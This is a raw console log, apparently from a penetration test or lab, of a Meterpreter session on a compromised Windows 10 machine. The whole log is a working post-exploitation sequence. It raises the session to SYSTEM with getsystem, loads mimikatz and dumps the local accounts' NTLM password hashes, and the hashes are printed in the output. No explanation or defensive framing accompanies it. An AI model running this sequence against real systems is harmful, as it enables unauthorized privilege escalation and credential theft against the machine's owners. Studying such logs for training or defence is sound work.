 meterpreter > sysinfo
Computer        : OLD-GEN-POKEDES
OS              : Windows 10 (Build 15063).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: OLD-GEN-POKEDES\l3s7r0z
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
l3s7r0z:1001:aad3b435b51404eeaad3b435b51404ee:13d5a25c2886925214f3dd2d7d056d08:::